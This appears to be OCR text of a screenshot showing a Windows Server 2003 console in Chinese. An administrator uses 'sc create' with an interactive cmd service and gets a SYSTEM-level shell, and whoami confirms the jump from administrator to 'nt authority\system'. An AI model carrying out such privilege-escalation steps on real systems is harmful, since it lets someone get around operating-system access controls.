 C:\Documents and Settings\Administrator>sc Create syscmd binPath= "cmd /K start"
type= own type= interact
[SC] CreateService 成功
C:\Documents and Settings\Administrator>sc start syscmd
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\Documents and Settings\Administrator>whoami
ddjfklfjsejrdsl\administrator
C:\Documents and Settings\Administrator>
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>_